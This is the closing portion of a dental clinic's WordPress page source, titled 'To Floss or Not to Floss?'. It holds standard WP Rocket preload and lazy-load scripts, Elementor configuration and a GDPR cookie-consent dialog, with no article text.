"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1763589871" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.bellscornersdentalstudio.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.bellscornersdentalstudio.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.bellscornersdentalstudio.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bc8651501b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":8623,"title":"To%20Floss%20or%20Not%20to%20Floss%3F%20%7C%20Dentist%20in%20Bell%20Corners%20%7C%20Bells%20Corners%20Dental%20Studio","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1763589871" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.bellscornersdentalstudio.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1763589871" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.bellscornersdentalstudio.com/wp-admin/admin-ajax.php","post_id":"8623","plugin_dir":"https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"ae1ea33135"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=1763589871" id="moove_gdpr_frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.bellscornersdentalstudio.com\/wp-admin\/admin-ajax.php","nonce":"8466e68579","urls":{"assets":"https:\/\/www.bellscornersdentalstudio.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.bellscornersdentalstudio.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.bellscornersdentalstudio.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.bellscornersdentalstudio.com/wp-admin/admin-ajax.php","nonce":"586b626592"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1763589871" id="elementskit-elementor-js" data-rocket-defer defer></script>
<!--Start of analytics Script--><script type="rocketlazyloadscript" data-minify="1" id="analyticsId" data-rocket-type="text/javascript" data-rocket-src="https://www.bellscornersdentalstudio.com/wp-content/cache/min/1/analytics.js?ver=1763589871" data-id="SW1GVWJEWk9TV2ROTXpRd1JETTNNRW94UldKM1dFRTlQU0k9" async></script><!--End of analytics Script-->

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20233'%3E%3C/svg%3E" alt="Bells Corners Dental Studio"   width="350"  height="233"  class="img-responsive" data-lazy-src="https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" /><noscript><img loading="lazy" src="https://www.bellscornersdentalstudio.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Bells Corners Dental Studio"   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bellscornersdentalstudio.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->